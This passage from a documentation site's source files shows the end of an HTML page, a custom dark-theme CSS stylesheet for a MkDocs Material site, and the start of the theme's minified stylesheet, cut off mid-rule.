      <script id="__config" type="application/json">{"annotate": null, "base": "../../..", "features": ["navigation.top", "search.highlight", "search.suggest", "content.code.copy", "toc.follow"], "search": "../../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
<file: assets/custom.css>
/* ─── Base font scale ────────────────────────────────────────── */
html {
  font-size: 125% !important;
}

/* ─── Variables ──────────────────────────────────────────────── */
:root {
  --accent:        #b7aae8;
  --accent-dim:    #020106;
  --accent-subtle: rgba(167, 139, 250, 0.07);
  --accent-glow:   rgba(167, 139, 250, 0.15);

  --bg:            #0c0c10;
  --surface:       #13131a;
  --surface-2:     #1a1a24;
  --surface-3:     #20202e;

  --border:        #222233;
  --border-light:  #2c2c42;

  --text-primary:   #eeeef2;
  --text-secondary: #7b7b9a;
  --text-muted:     #44445a;

  --md-primary-fg-color:          #0c0c10;
  --md-primary-fg-color--light:   #13131a;
  --md-primary-fg-color--dark:    #080810;
  --md-default-bg-color:          #0c0c10;
  --md-default-fg-color:          #eeeef2;
  --md-default-fg-color--light:   #7b7b9a;
  --md-default-fg-color--lighter: #44445a;
  --md-code-bg-color:             #13131a;
  --md-code-fg-color:             #cdd6f4;
  --md-accent-fg-color:           #a78bfa;
  --md-typeset-a-color:           #a78bfa;
}

/* ─── Global surfaces ────────────────────────────────────────── */
body,
.md-main,
.md-main__inner,
.md-content,
.md-content__inner,
.md-sidebar,
.md-sidebar__scrollwrap,
.md-sidebar__inner,
.md-nav,
.md-header,
.md-header__inner,
.md-footer,
.md-footer__inner,
.md-tabs,
.md-tabs__inner {
  background-color: var(--bg) !important;
}

/* ─── Header ─────────────────────────────────────────────────── */
.md-header {
  background: linear-gradient(180deg, #0f0f16 0%, #0c0c10 100%) !important;
  border-bottom: 1px solid var(--border);
  box-shadow: 0 1px 0 var(--border) !important;
}

.md-header__title {
  font-weight: 600;
  font-size: 0.88rem;
  letter-spacing: 0.01em;
  color: var(--text-primary);
}

.md-header__button.md-logo img {
  height: 28px;
  width: 28px;
  object-fit: contain;
  filter: brightness(0.9);
  transition: filter 0.2s ease;
}

.md-header__button.md-logo:hover img {
  filter: brightness(1.1);
}

/* ─── Sidebar borders ────────────────────────────────────────── */
.md-sidebar--primary {
  border-right: 1px solid var(--border);
  background: var(--bg) !important;
}

.md-sidebar--secondary {
  border-left: 1px solid var(--border);
  background: var(--bg) !important;
}

/* ─── Left nav ───────────────────────────────────────────────── */

/* Site title in sidebar → replaced with "Menu" */
.md-nav--primary .md-nav__title {
  font-size: 0 !important;
  padding: 1.4rem 1rem 1rem;
  background: transparent;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
}

.md-nav--primary .md-nav__title::after {
  content: "Menu";
  font-size: 0.65rem;
  font-weight: 700;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--text-muted);
}

/* Nav items */
.md-nav__item {
  padding: 0 0.5rem;
}

.md-nav__link {
  font-size: 0.82rem;
  font-weight: 450;
  color: var(--text-secondary) !important;
  padding: 0.55rem 0.85rem;
  border-radius: 8px;
  margin: 2px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  transition: color 0.15s ease, background-color 0.15s ease;
  letter-spacing: 0.01em;
}

.md-nav__link:hover {
  color: var(--text-primary) !important;
  background-color: var(--surface-2) !important;
}

/* Active item */
.md-nav__item--active > .md-nav__link,
.md-nav__link--active {
  color: var(--accent) !important;
  background: linear-gradient(90deg, var(--accent-subtle) 0%, transparent 100%) !important;
  font-weight: 500;
  border-left: 2px solid var(--accent);
  padding-left: calc(0.85rem - 2px);
}

/* Expand arrow */
.md-nav__icon {
  font-size: 0.7rem;
  color: var(--text-muted);
  transition: transform 0.2s ease, color 0.15s ease;
  margin-left: auto;
  flex-shrink: 0;
}

.md-nav__link:hover .md-nav__icon {
  color: var(--text-secondary);
}

/* Nested items (sub-pages) */
.md-nav__item .md-nav .md-nav__link {
  font-size: 0.78rem;
  padding: 0.42rem 0.85rem 0.42rem 1.4rem;
  color: var(--text-muted) !important;
  border-radius: 6px;
}

.md-nav__item .md-nav .md-nav__link:hover {
  color: var(--text-secondary) !important;
  background-color: var(--surface) !important;
}

.md-nav__item .md-nav .md-nav__link--active {
  color: var(--accent) !important;
  background: var(--accent-subtle) !important;
  border-left: 2px solid var(--accent-dim);
  padding-left: calc(1.4rem - 2px);
}

/* ─── TOC (right sidebar) ────────────────────────────────────── */
.md-nav--secondary .md-nav__link {
  font-size: 0.76rem;
  color: var(--text-secondary) !important;
  background: transparent !important;
  padding: 0.22rem 0.75rem;
  border-radius: 0;
  margin: 0;
  transition: color 0.15s ease, padding-left 0.15s ease;
}

.md-nav--secondary .md-nav__link:hover {
  color: var(--accent) !important;
  background: transparent !important;
  padding-left: 1rem;
}

.md-nav--secondary .md-nav__link--active {
  color: var(--accent) !important;
  background: transparent !important;
  border-left: 2px solid var(--accent-dim);
}

/* ─── Search ─────────────────────────────────────────────────── */
.md-search__form {
  background-color: var(--surface) !important;
  border: 1px solid var(--border-light);
  border-radius: 8px;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.md-search__form:focus-within {
  border-color: var(--accent-dim);
  box-shadow: 0 0 0 3px var(--accent-glow);
}

.md-search__input {
  background-color: transparent !important;
  font-size: 0.8rem;
  color: var(--text-primary);
}

.md-search__input::placeholder {
  color: var(--text-muted);
}

/* ─── Typography ─────────────────────────────────────────────── */
.md-typeset {
  font-size: 0.68rem;
  line-height: 1.75;
  color: var(--text-primary);
}

.md-typeset h1 {
  font-size: 1.15rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: #ffffff;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border-light);
  margin-bottom: 1.2rem;
}

.md-typeset h2 {
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--accent);
  margin-top: 1.8rem;
  padding-bottom: 0.25rem;
  border-bottom: 1px solid var(--border);
}

.md-typeset h3 {
  font-size: 0.74rem;
  font-weight: 600;
  color: var(--text-primary);
  margin-top: 1.2rem;
}

.md-typeset h4, .md-typeset h5 {
  font-size: 0.7rem;
  color: var(--text-secondary);
  font-weight: 500;
}

.md-typeset p {
  color: #b8b8d0;
}

.md-typeset strong {
  color: var(--text-primary);
  font-weight: 600;
}

.md-typeset a {
  color: var(--accent) !important;
  text-decoration: none;
  transition: color 0.15s ease, opacity 0.15s ease;
}

.md-typeset a:hover {
  color: #c4b0fc !important;
  opacity: 0.9;
}

.md-typeset hr {
  border-color: var(--border-light);
  margin: 2.5rem 0;
}

/* ─── Inline code ────────────────────────────────────────────── */
.md-typeset code {
  background-color: var(--surface-2);
  color: #c4b0fc;
  border: 1px solid var(--border-light);
  border-radius: 4px;
  padding: 0.1em 0.38em;
  font-size: 0.83em;
}

/* ─── Code blocks ────────────────────────────────────────────── */
.highlight {
  background-color: var(--surface) !important;
  border: 1px solid var(--border-light);
  border-left: 2px solid var(--accent-dim);
  border-radius: 8px;
  overflow: hidden;
  margin: 1.2rem 0;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.4);
}

.highlight pre {
  background-color: transparent !important;
  padding: 1.1rem 1.3rem;
  margin: 0;
  line-height: 1.7;
}

.md-clipboard {
  color: var(--text-muted) !important;
  transition: color 0.2s ease;
}

.md-clipboard:hover {
  color: var(--accent) !important;
}

/* ─── Tables ─────────────────────────────────────────────────── */
.md-typeset table:not([class]) {
  border: 1px solid var(--border-light);
  border-radius: 8px;
  overflow: hidden;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  margin: 1.4rem 0;
  font-size: 0.84rem;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.3);
}

.md-typeset table:not([class]) th {
  background-color: var(--surface-2);
  color: var(--text-secondary);
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  border-bottom: 1px solid var(--border-light);
  padding: 0.8rem 1rem;
}

.md-typeset table:not([class]) td {
  border-bottom: 1px solid var(--border);
  padding: 0.65rem 1rem;
  color: #b8b8d0;
}

.md-typeset table:not([class]) tr:last-child td {
  border-bottom: none;
}

.md-typeset table:not([class]) tr:hover td {
  background-color: var(--surface);
  color: var(--text-primary);
}

/* ─── Blockquotes ────────────────────────────────────────────── */
.md-typeset blockquote {
  border-left: 2px solid var(--accent-dim);
  background-color: var(--surface);
  color: var(--text-secondary);
  padding: 0.8rem 1.2rem;
  border-radius: 0 8px 8px 0;
  margin: 1.2rem 0;
  font-style: italic;
}

/* ─── Admonitions ────────────────────────────────────────────── */
.md-typeset .admonition {
  background-color: var(--surface) !important;
  border: 1px solid var(--border-light);
  border-left: 3px solid var(--accent-dim);
  border-radius: 8px;
  box-shadow: none;
}

/* ─── Footer ─────────────────────────────────────────────────── */
.md-footer {
  background: var(--bg) !important;
  border-top: 1px solid var(--border);
}

.md-footer-meta {
  background-color: var(--bg) !important;
}

.md-footer__link {
  color: var(--text-muted) !important;
  transition: color 0.2s ease;
}

.md-footer__link:hover {
  color: var(--accent) !important;
}

/* ─── Scrollbar ──────────────────────────────────────────────── */
::-webkit-scrollbar { width: 4px; height: 4px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border-light); border-radius: 10px; }
::-webkit-scrollbar-thumb:hover { background: var(--accent-dim); }
</file>
<file: assets/stylesheets/main.484c7ddc.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem 